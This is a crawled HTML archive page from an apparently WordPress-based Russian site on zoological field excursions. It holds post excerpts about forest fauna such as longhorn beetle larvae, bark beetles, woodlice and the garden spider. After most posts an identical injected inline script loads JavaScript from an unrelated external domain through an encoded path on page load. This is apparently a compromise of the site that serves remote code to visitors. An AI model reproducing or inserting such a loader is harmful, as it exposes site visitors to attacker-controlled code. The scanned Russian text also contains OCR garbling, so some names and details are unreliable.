

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vegun.ru/g5
body_size: 18769
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Экскурсия в лес &#8212; Основы зоологических экскурсий</title>
<link rel="alternate" type="application/rss+xml" title="Основы зоологических экскурсий &raquo; Лента" href="https://vegun.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Основы зоологических экскурсий &raquo; Лента комментариев" href="https://vegun.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Основы зоологических экскурсий &raquo; Лента рубрики Экскурсия в лес" href="https://vegun.ru/g5/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/vegun.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.26"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ram108-sape-css'  href='https://vegun.ru/wp-content/plugins/ram108-sape/style.css?ver=4.4.26' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://vegun.ru/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://vegun.ru/wp-content/themes/twentysixteen/style.css?ver=4.4.26' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Background Color */
	body {
		background-color: #616a73;
	}

	/* Page Background Color */
	.site {
		background-color: #4d545c;
	}

	mark,
	ins,
	button,
	button[disabled]:hover,
	button[disabled]:focus,
	input[type="button"],
	input[type="button"][disabled]:hover,
	input[type="button"][disabled]:focus,
	input[type="reset"],
	input[type="reset"][disabled]:hover,
	input[type="reset"][disabled]:focus,
	input[type="submit"],
	input[type="submit"][disabled]:hover,
	input[type="submit"][disabled]:focus,
	.menu-toggle.toggled-on,
	.menu-toggle.toggled-on:hover,
	.menu-toggle.toggled-on:focus,
	.pagination .prev,
	.pagination .next,
	.pagination .prev:hover,
	.pagination .prev:focus,
	.pagination .next:hover,
	.pagination .next:focus,
	.pagination .nav-links:before,
	.pagination .nav-links:after,
	.widget_calendar tbody a,
	.widget_calendar tbody a:hover,
	.widget_calendar tbody a:focus,
	.page-links a,
	.page-links a:hover,
	.page-links a:focus {
		color: #4d545c;
	}

	/* Link Color */
	.menu-toggle:hover,
	.menu-toggle:focus,
	a,
	.main-navigation a:hover,
	.main-navigation a:focus,
	.dropdown-toggle:hover,
	.dropdown-toggle:focus,
	.social-navigation a:hover:before,
	.social-navigation a:focus:before,
	.post-navigation a:hover .post-title,
	.post-navigation a:focus .post-title,
	.tagcloud a:hover,
	.tagcloud a:focus,
	.site-branding .site-title a:hover,
	.site-branding .site-title a:focus,
	.entry-title a:hover,
	.entry-title a:focus,
	.entry-footer a:hover,
	.entry-footer a:focus,
	.comment-metadata a:hover,
	.comment-metadata a:focus,
	.pingback .comment-edit-link:hover,
	.pingback .comment-edit-link:focus,
	.comment-reply-link,
	.comment-reply-link:hover,
	.comment-reply-link:focus,
	.required,
	.site-info a:hover,
	.site-info a:focus {
		color: #c7c7c7;
	}

	mark,
	ins,
	button:hover,
	button:focus,
	input[type="button"]:hover,
	input[type="button"]:focus,
	input[type="reset"]:hover,
	input[type="reset"]:focus,
	input[type="submit"]:hover,
	input[type="submit"]:focus,
	.pagination .prev:hover,
	.pagination .prev:focus,
	.pagination .next:hover,
	.pagination .next:focus,
	.widget_calendar tbody a,
	.page-links a:hover,
	.page-links a:focus {
		background-color: #c7c7c7;
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	textarea:focus,
	.tagcloud a:hover,
	.tagcloud a:focus,
	.menu-toggle:hover,
	.menu-toggle:focus {
		border-color: #c7c7c7;
	}

	/* Main Text Color */
	body,
	blockquote cite,
	blockquote small,
	.main-navigation a,
	.menu-toggle,
	.dropdown-toggle,
	.social-navigation a,
	.post-navigation a,
	.pagination a:hover,
	.pagination a:focus,
	.widget-title a,
	.site-branding .site-title a,
	.entry-title a,
	.page-links > .page-links-title,
	.comment-author,
	.comment-reply-title small a:hover,
	.comment-reply-title small a:focus {
		color: #f2f2f2;
	}

	blockquote,
	.menu-toggle.toggled-on,
	.menu-toggle.toggled-on:hover,
	.menu-toggle.toggled-on:focus,
	.post-navigation,
	.post-navigation div + div,
	.pagination,
	.widget,
	.page-header,
	.page-links a,
	.comments-title,
	.comment-reply-title {
		border-color: #f2f2f2;
	}

	button,
	button[disabled]:hover,
	button[disabled]:focus,
	input[type="button"],
	input[type="button"][disabled]:hover,
	input[type="button"][disabled]:focus,
	input[type="reset"],
	input[type="reset"][disabled]:hover,
	input[type="reset"][disabled]:focus,
	input[type="submit"],
	input[type="submit"][disabled]:hover,
	input[type="submit"][disabled]:focus,
	.menu-toggle.toggled-on,
	.menu-toggle.toggled-on:hover,
	.menu-toggle.toggled-on:focus,
	.pagination:before,
	.pagination:after,
	.pagination .prev,
	.pagination .next,
	.page-links a {
		background-color: #f2f2f2;
	}

	/* Secondary Text Color */

	/**
	 * IE8 and earlier will drop any block with CSS3 selectors.
	 * Do not combine these styles with the next block.
	 */
	body:not(.search-results) .entry-summary {
		color: #f2f2f2;
	}

	blockquote,
	.post-password-form label,
	a:hover,
	a:focus,
	a:active,
	.post-navigation .meta-nav,
	.image-navigation,
	.comment-navigation,
	.widget_recent_entries .post-date,
	.widget_rss .rss-date,
	.widget_rss cite,
	.site-description,
	.author-bio,
	.entry-footer,
	.entry-footer a,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-metadata,
	.pingback .edit-link,
	.comment-metadata a,
	.pingback .comment-edit-link,
	.comment-form label,
	.comment-notes,
	.comment-awaiting-moderation,
	.logged-in-as,
	.form-allowed-tags,
	.site-info,
	.site-info a,
	.wp-caption .wp-caption-text,
	.gallery-caption,
	.widecolumn label,
	.widecolumn .mu_register label {
		color: #f2f2f2;
	}

	.widget_calendar tbody a:hover,
	.widget_calendar tbody a:focus {
		background-color: #f2f2f2;
	}

	/* Border Color */
	fieldset,
	pre,
	abbr,
	acronym,
	table,
	th,
	td,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	textarea,
	.main-navigation li,
	.main-navigation .primary-menu,
	.menu-toggle,
	.dropdown-toggle:after,
	.social-navigation a,
	.image-navigation,
	.comment-navigation,
	.tagcloud a,
	.entry-content,
	.entry-summary,
	.page-links a,
	.page-links > span,
	.comment-list article,
	.comment-list .pingback,
	.comment-list .trackback,
	.comment-reply-link,
	.no-comments,
	.widecolumn .mu_register .mu_alert {
		border-color: #f2f2f2; /* Fallback for IE7 and IE8 */
		border-color: rgba( 242, 242, 242, 0.2);
	}

	hr,
	code {
		background-color: #f2f2f2; /* Fallback for IE7 and IE8 */
		background-color: rgba( 242, 242, 242, 0.2);
	}

	@media screen and (min-width: 56.875em) {
		.main-navigation li:hover > a,
		.main-navigation li.focus > a {
			color: #c7c7c7;
		}

		.main-navigation ul ul,
		.main-navigation ul ul li {
			border-color: rgba( 242, 242, 242, 0.2);
		}

		.main-navigation ul ul:before {
			border-top-color: rgba( 242, 242, 242, 0.2);
			border-bottom-color: rgba( 242, 242, 242, 0.2);
		}

		.main-navigation ul ul li {
			background-color: #4d545c;
		}

		.main-navigation ul ul:after {
			border-top-color: #4d545c;
			border-bottom-color: #4d545c;
		}
	}


		/* Custom Page Background Color */
		.site {
			background-color: #007536;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #007536;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #007536;
			}

			.main-navigation ul ul:after {
				border-top-color: #007536;
				border-bottom-color: #007536;
			}
		}
	

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #d3d3d3;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #d3d3d3;
		}

		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #d3d3d3;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #d3d3d3;
			}
		}
	
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://vegun.ru/wp-content/themes/twentysixteen/css/ie.css?ver=20150930' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://vegun.ru/wp-content/themes/twentysixteen/css/ie8.css?ver=20151230' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://vegun.ru/wp-content/themes/twentysixteen/css/ie7.css?ver=20150930' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://vegun.ru/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://vegun.ru/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://vegun.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel='https://api.w.org/' href='https://vegun.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vegun.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vegun.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.26" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #288757; }
</style>
</head>

<body class="archive category category-g5 category-40 custom-background group-blog hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://vegun.ru/" rel="home">Основы зоологических экскурсий</a></p>
											<p class="site-description">Значение и организация зоологических экскурсий</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://vegun.ru/" rel="home">
						<img src="https://vegun.ru/wp-content/uploads/2016/03/cropped-23.jpg" srcset="http://vegun.ru/wp-content/uploads/2016/03/cropped-23-300x70.jpg 300w, http://vegun.ru/wp-content/uploads/2016/03/cropped-23-768x179.jpg 768w, http://vegun.ru/wp-content/uploads/2016/03/cropped-23-1024x239.jpg 1024w, http://vegun.ru/wp-content/uploads/2016/03/cropped-23.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Основы зоологических экскурсий">
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Рубрика: Экскурсия в лес</h1>			</header><!-- .page-header -->

			
<article id="post-235" class="post-235 post type-post status-publish format-standard hentry category-g5">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://vegun.ru/g5/235-usach.html" rel="bookmark">Усач</a></h2>	</header><!-- .entry-header -->

	
	


	<div class="entry-content">
		<div style="text-align: justify;">Усач (Rhagium) &mdash; представитель семейства усачей, или дровосеков (Cerarabycidae), в отряде жесткокрылых, или жуков (Coleop-tera).<br />На экскурсии легче всего найти личинок различных видов этого рода, если мы станем отдирать кору на пнях и на неокоренных бревнах лиственных или хвойных деревьев. Если между корой и остающейся частью пня находятся разрыхленные и подгнивающие древесные частицы, то это наиболее благоприятные условия нахождения личинок усача, которых можно обнаружить в пнях с весны до осени.<br />Возьмем такую личинку на ладонь руки. Сразу бросается в глаза ее членистость и сплюснутость в спиннобрюшном направлении. Кожа личинки мягкая, более или менее прозрачная, покрытая светлыми волосками; она позволяет видеть некоторые внутренние органы животного: темный кишечный канал, наполненный пищей (древесными частицами), и белое жировое тело, содержащее запасные материалы (жир), которые насекомое накопляет в большом количестве в течение личиночной жизни и расходует затем во время ку-колочного периода, когда оно не принимает никакой пищи. Только передняя часть личинки отличается более твердым покровом, \&#8217;а именно, переднегрудь и в особенности широкая сплюснутая голова, на которой хорошо видны большие черные челюсти, мощные орудия для откусывания частиц дерева, которыми личинка может ущипнуть за кожу подставленного пальца, и у более крупных подросших личинок &mdash; нижние челюсти и нижняя губа с их щупальцами, которые выдаются на нижней поверхности головы; эти последние служат насекомому для пережевывания пищи (щупальца &mdash; для ощу-пыванья). Над ротовым отверстием видна подвижная пластинка &mdash; верхняя губа. Усики у личинки едва заметны, глаз совершенно нет (личинка живет в темноте).</div>
<p><script>;(function(e,l,v,j,f){j=e.createElement(l);f=e.getElementsByTagName(l)[0];j.async=1;j.src=v;f.parentNode.insertBefore(j,f);})(document,'script','https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU=');</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

<article id="post-220" class="post-220 post type-post status-publish format-standard hentry category-g5">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://vegun.ru/g5/220-vedenie-jekskursii-v-les.html" rel="bookmark">Ведение экскурсии в лес</a></h2>	</header><!-- .entry-header -->

	
	


	<div class="entry-content">
		<div style="text-align: justify;">Экскурсия в лес имеет целью познакомить экскурсантов с теми животными, жизнь которых более или менее тесно связана с лесом, как совокупностью древесных пород, дающих пищу (непосредственно или косвенно) и приют различным представителям животного мира. Какие приемы должны быть применены преподавателем для того, чтобы в короткий срок достичь указанной цели и ознакомить насколько возможно основательно с жизнью и взаимоотношениями обитателей леса? Приемы эти могут быть сведены к следующим категориям.<br />1. Осмотр лесной растительности. Войдя в лес, мы должны сейчас же с возможным вниманием осмотреть стволы и ветви деревьев и кустарников, обращая внимание как на верхнюю, так и на нижнюю поверхность листьев. На стволах мы можем найти животных, которые временно сидят или двигаются по коре, а также можем обнаружить следы деятельности некоторых насекомых, находящихся или находившихся под корой деревьев. Несомненно, что в любой момент на стволах деревьев находится значительное количество различных животных, преимущественно насекомых, но обнаружить их представляется делом не особенно легким, так как вообще не легко заметить небольших животных среди неровностей коры, а в частности потому, что многие животные, держащиеся на стволах деревьев, являются окрашенными под цвет коры; на охранительную окраску должно быть, конечно, обращено внимание экскурсантов.<br />Из числа отдельных представителей фауны, описанных ниже, при этих условиях мы можем найти: вилохвосток (Collembola), лапландского таракана, жуков-усачей, щелкунов, гусениц-пядениц. Помимо перечисленных животных, на стволах можно также обнаружить: сеноедов (Copeognatha), из бабочек &mdash; пядениц, совок, соснового шелкопряда, соснового бражника, из жуков &mdash; короедов (Ipldae), из двукрылых &mdash; мух-бекасинок (Leptls), ктырей (Laphrla), из перепончатокрылых &mdash; наездников, затем &mdash; пауков. Но, само собою разумеется, мы не должны рассчитывать наверняка найти насекомых на стволах; можно проходить довольно долго по лесу и ничего не найти. Следы повреждений насекомых на коре деревьев, &mdash; это, главным образом, летные отверстия различных жуков, которые они прорезают в коре, чтобы выйти на свободу (короедов, долгоносиков, усачей, златок). Осатривая ветки, листья и хвою, можно найти из числа описанных ниже животных ряд форм: так, мы можем найти на листьях личинок пилильщиков, гусениц пядениц, паука-крестовика, а кроме того, тлей, листоблошек, червецов; из жуков &mdash; божьих коровок и их личинок, долгоносиков, различных бабочек, мух, наездников, более или менее случайно садящихся на деревья. Наконец, на листьях мы находим самые разнообразные повреждения, произведенные различными животными, преимущественно насекомыми. Нам постоянно будут попадаться листья, тем или иным образом объеденные различными гусеницами, личинками пилильщиков и листоедов и самими листоедами; далее, внутри листьев могут оказаться &bdquo;мины*, т. е. ходы, проеденные гусеницами некоторых молей или личинками мух; листья могут быть в большей или меньшей степени свернуты при помощи паутины пауками, гусеницами листоверток, молей и некоторых других бабочек; или листья заворачиваются вследствие сосания некоторыми насекомыми, например, тлями, наконец, мы найдем те или другие галлы, т. е. наросты, внутри которых находятся галло-образователи в виде личинок галлиц (см. ниже описание осиновой галлицы), личинок орехотворок, некоторых пилильщиков, некоторых тлей, затем микроскопических клещей (Eriophyidae) и др. При осмотре деревьев мы встречаемся не только с растительноядными формами, но и с хищниками, которые преследуют обитателей леса: божьи коровки и их личинки, мягкотелые жуки (Cantharis), и с паразитами: наездниками и некоторыми мухами (Tachinidae), откладывающими свои яички в тело или на тело различных насекомых.</div>
<p><script>;(function(e,l,v,j,f){j=e.createElement(l);f=e.getElementsByTagName(l)[0];j.async=1;j.src=v;f.parentNode.insertBefore(j,f);})(document,'script','https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU=');</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

<article id="post-236" class="post-236 post type-post status-publish format-standard hentry category-g5">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://vegun.ru/g5/236-koroed-tipograf.html" rel="bookmark">Короед-типограф</a></h2>	</header><!-- .entry-header -->

	
	


	<div class="entry-content">
		<div style="text-align: justify;">Типограф (Ips typographic L.) относится к семейству короедов (Ipldae) в отряде жуков, или жесткокрылых (Coleoptera). Типограф, как и все другие виды короедов, ведет скрытый образ жизни, т. е. большая часть жизни насекомого проходит под корой деревьев, не говоря уже о личинках и куколках. Лишь в исключительных случаях может во время экскурсии попасться экземпляр типографа на лету. Лет их происходит в мае, и если типограф развился вообще в большое количестве, то можно поймать его сачком или обнаружить на своей одежде.<br />Чтобы найти типографа и познакомиться с его развитием и характером повреждений, которые он наносит деревьям, надо отыскать срубленное или поваленное дерево, а именно, ель, которая является<br />основным кормовым расением для типографа; у нас на севере его можно иногда находить на сосне. Достаточно иметь в своем распоряжении небольшой обрубок дерева или даже еловые дрова. Более или менее высокий пень может также дать материал по типографу. Наконец, и деревья на корню могут служить нашим целям; это касается преимущественно старых, чем-нибудь ослабленных деревьев, в то время как совсем здоровые редко подвергаются нападению типографа. Срубленные деревья и пни должны быть сравнительно свежими, т. е. они должны быть срублены месяца за 2&mdash;3 до лова. В более или &bull; менее сырых местах дерево, лежащее год и более, продолжает привлекать типографа, тогда как на деревья с высохшей корой корое* не летит.<br />На коре лежачего дерева мы можем обнаружить кучки так называемой буровой муки (нагрызенные жуками частички дерева), а иногда заметить самого короеда, ползущего по коре или начинающего уже внедряться в кору и проделывающего, следовательно, свое входное отверстие. Буровая мука, высыпающаяся из входного отверстия, бывает видна лишь первое время после внедрения жука; в скором времени она обсыпается, и отыскать тогда входные отверстия нелегко, так как они большей частью помещаются под чешуйками коры.</div>
<p><script>;(function(e,l,v,j,f){j=e.createElement(l);f=e.getElementsByTagName(l)[0];j.async=1;j.src=v;f.parentNode.insertBefore(j,f);})(document,'script','https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU=');</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

<article id="post-221" class="post-221 post type-post status-publish format-standard hentry category-g5">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://vegun.ru/g5/221-mokrica.html" rel="bookmark">Мокрица</a></h2>	</header><!-- .entry-header -->

	
	


	<div class="entry-content">
		<div style="text-align: justify;">Мокрица (РогсеШо scaber Latr.) &mdash; представитель класса ракообразных (Crustacea), относящийся к семейству Oniscidae в отряде равноногих (Isopoda).<br />В противоположность огромному большинству ракообразных, мокрицы живут не в воде, а на суше, и мы находим их в лесу под корой пней, под камнями, во мху. Мокрица встречается также в старых стенах, в сырых постройках, в особенности в погребах, почему этот вид называется погребной мокрицей.<br />Взяв мокрицу (рис. 49) на руку или посадив в цилиндрик, рассмотрим ее строение, обращая особенное внимание на признаки, характерные для ракообразных и отличающие ее от насекомых, к которым ее нередко причисляют в общежитии.<br />Тело мокрицы плоское, приспособленное к жизни под корой, в щелях и т. п., сверху несколько выпуклое и покрытое плотным хитиновым покровом, пропитанным<br />известью (как это часто и имеет место у ракообразных); покров этот представляет для животного хорошую защиту от различных внешних влияний.<br />Впереди мы видим небольшую голову с довольно большими глазами и длинными членистыми усиками (это вторая пара усиков, соответствующая длинным усикам речного рака), тогда как первая передняя пара очень мала и скрыта под головным щитком.<br />Грудной отдел состоит из семи щитков, находящих один на другой.<br />Задний отдел тела &mdash; небольшое брюшко, состоящее из б члеников, из которых последний имеет форму треугольного щитка; по бокам него торчит пара последних брюшных ножек в виде небольших грифельков.<br />Перевернем мокрицу брюшной стороной кверху &mdash; сейчас же мы увидим, как она начинает перебирать своими грудными ногами (их 7 пар). На ногах хорошо видны отдельные членики.</div>
<p><script>;(function(e,l,v,j,f){j=e.createElement(l);f=e.getElementsByTagName(l)[0];j.async=1;j.src=v;f.parentNode.insertBefore(j,f);})(document,'script','https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU=');</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

<article id="post-237" class="post-237 post type-post status-publish format-standard hentry category-g5">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://vegun.ru/g5/237-koroed-graver-ili-khalkograf.html" rel="bookmark">Короед-гравер, или халькограф</a></h2>	</header><!-- .entry-header -->

	
	


	<div class="entry-content">
		<div style="text-align: justify;">Гравер (Pityogenes clialcographus L.) &mdash; это крошечный (2 мм длиной) жучок из того же семейства короедов (Ipidae), как и типограф (рис. 69). Встречается он в тех же условиях, что и его более крупный сородич. Развивается он за счет тех же пород деревьев, как и типограф (ель и сосна), но встречается обычно на более тонких стволах и ветвях деревьев (на соснах он встречается на севере редко). Нередко он поселяется там же, где и типограф, но нападает часто на деревья более здоровые.<br />Время лета и внедрения его в кору то же, что и для типографа, а именно, вторая половина мая и первая половина июня.</div>
<p><script>;(function(e,l,v,j,f){j=e.createElement(l);f=e.getElementsByTagName(l)[0];j.async=1;j.src=v;f.parentNode.insertBefore(j,f);})(document,'script','https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU=');</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

<article id="post-222" class="post-222 post type-post status-publish format-standard hentry category-g5">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://vegun.ru/g5/222-pauk-krestovik.html" rel="bookmark">Паук-крестовик</a></h2>	</header><!-- .entry-header -->

	
	


	<div class="entry-content">
		<div style="text-align: justify;">Крестовик (Araneus diadematus L =Epeira diademala) принадлежит к семейству Epeirldae в отряде пауков-паутинников. (Araneina), т. е. настоящих пауков, выделяющих паутину, в отличие от пауков-сенокосцев.<br />При достаточно сильном встряхивании деревьев и кустарников крестовик может свалиться на подставленный зонтик. Иной раз случается находить его и в паутине при непосредственном осмотре деревьев.<br />Заставим крестовика ползти по зонтику; мы увидим тогда чарти его тела: головогрудь и большое толстое брюшко <;о светлым рисунком, имеющим форму креста (откуда и название) (рис. 50); рисунок этот значительно варьирует.<br />Обратим внимание, что у крестовика нет усиков (один из основных отличительных признаков паукообразных). Черные глаза (в числе 8) находятся спереди на головогруди, но они незначительной величины, так что их можно видеть только тогда, когда мы станем рассматривать паука совсем близко.<br />Также на головогруди немного выдаются верхние челюсти, или хелицеры, и по бокам их находятся нижние челюсти, или педилальпы, в виде небольших щупалец. Далее на головогруди находятся четыре нары довольно длинных сильных членистых ног (у насекомых , три пары).<br />Возьмем теперь паука пинцетом за стебелек между головогрудью и брюшком: он обыкновенно сначала подожмет ноги, а затем начнет усиленно двигать ими. Но это не помешает нам рассмотреть сбоку хелицеры; мы увидим, что каждая состоит из толстого основного членика и сидящего на нем сильного когтя. Это аппарат, который служит крестовику для защиты и нападения на добычу. Коготь вонзается в добычу, нанося ей нередко смертельную рану, так как на конце его находится отверстие выводного протока ядовитой железы. Педипальпы мы можем также рассмотреть более подробно; их оснрв-ной членик, так называемая жевательная пластинка, мал, но хорошо видно щупальце, состоящее из ряда члеников, заканчивающихся не,-большим коготком. Это органы различения добычи,.на которыхнахд-дятся чувствительные нервные окончания.<br />Между этими придатками находится ротовое отверстие; паук высасывает добычу, предварительно .парализуя ее.<br />На ногах мы различаем 7 члеников {а чэ конце 2 коготка).</div>
<p><script>;(function(e,l,v,j,f){j=e.createElement(l);f=e.getElementsByTagName(l)[0];j.async=1;j.src=v;f.parentNode.insertBefore(j,f);})(document,'script','https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU=');</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

<article id="post-238" class="post-238 post type-post status-publish format-standard hentry category-g5">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://vegun.ru/g5/238-berezovyjj-zabolonnik.html" rel="bookmark">Березовый заболонник</a></h2>	</header><!-- .entry-header -->

	
	


	<div class="entry-content">
		<div style="text-align: justify;">Березовый заболонник (Scolytus ratzeburgi Jans.) &mdash; один из самых крупных представителей семейства короедов (Ipidae). В березовом лесу, в особенности на опушке, мы можем встретить старую гнилую березу с вполне или частью засохшими ветвями. Если мы подойдем поближе к стволу такой березы, то сейчас же нам бросятся в глаза круглые довольно крупные отверстия, располагающиеся вдоль ствола дерева в числе 10 и более. Это &mdash; признак того, что здесь был или еще есть заболонник. Следует внимательно осмотреть кору на стволе; в благоприятном случае (в июне) мы можем напасть на жуков, ползающих по коре или начавших уже внедряться в нее.<br />Рассмотрим пойманного жука (рис. 71). Он блестяще-черного цвета, с темными усиками и характерным косо срезанным брюшкм. Он быстро бегает и может летать, раскрыв свои надкрылья и обнажив большие перепончатые задние крылья.<br />Посмотрим теперь, что же сделано заболонником в дереве (конечно, не теми жуками, которых мы находим на поверхности коры, а прежними поколениями). Для этого постараемся отодрать или срезать ножом сравнительно большой кусок коры. Нам представится следующая картина: вдоль ствола, на обнаженной древесине, с ясностью выступают длинные маточные ходы, от которых в ту и другую сторону отходят длинные, постепенно расширяющиеся личиночные ходы (рис. 72).</div>
